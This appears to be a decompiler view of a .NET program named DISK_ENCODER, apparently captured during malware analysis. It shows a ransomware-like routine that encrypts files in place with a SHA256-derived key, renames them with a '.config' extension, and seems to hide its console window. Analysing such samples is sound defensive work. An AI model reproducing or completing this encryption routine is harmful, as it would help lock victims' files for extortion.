 Assemblies
System.Private.CoreLib (6.0.0.0, .NETCoreApp, v6.0)
System.Private.Uri (6.0.0.0, .NETCoreApp, v6.0)
System.Linq (6.0.0.0, .NETCoreApp, v6.0)
System.Private.Xml (6.0.0.0, .NETCoreApp, v6.0)
System.Xaml (6.0.2.0, .NETCoreApp, v6.0)
WindowsBase (6.0.2.0, .NETCoreApp, v6.0)
PresentationCore (6.0.2.0, .NETCoreApp, v6.0)
PresentationFramework (6.0.2.0, .NETCoreApp, v6.0)
aliasStore (1.0.0.0, .NETFramework, v4.5)
Metadata
References
{ } -
{ } DISK_ENCODER
DISK_ENCODER
Base Types
Derived Types
GET_CUMPUTER_NAME : string
GET_FILE_INFO : FileInfo
GET_REGKEY : RegistryKey
GET_USER_NAME : string
DISK_ENCODER()
DISK_ENCODER()
__CIPHER(byte[], byte[]) : byte[]
__ENCRYPTION(string, string) : void
__INIT(string, string) : void
__KEYGEN(int) : string
GetConsoleWindow() : IntPtr
Main(string[]) : void
ShowWindow(IntPtr, int) : bool
__ENCRYPTION(string, string) : void
// DISK_ENCODER, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// DISK_ENCODER.DISK_ENCODER
using ...
private static void __ENCRYPTION(string GET_INPUT_FILE, string GET_CIPHER_KEY)
{
try
{
GET_FILE_INFO = new FileInfo(GET_INPUT_FILE);
byte[] array = null;
byte[] iNPUT_HANDLER = File.ReadAllBytes(GET_INPUT_FILE);
byte[] bytes = Encoding.UTF8.GetBytes(GET_CIPHER_KEY);
bytes = SHA256.Create().ComputeHash(bytes);
if (GET_FILE_INFO.Length <= 31457280)
{
array = __CIPHER(iNPUT_HANDLER, bytes);
File.WriteAllBytes(GET_INPUT_FILE, array);
File.Move(GET_INPUT_FILE, GET_INPUT_FILE + ".config");
}
}
catch
{
Thread.Sleep(100);
}
}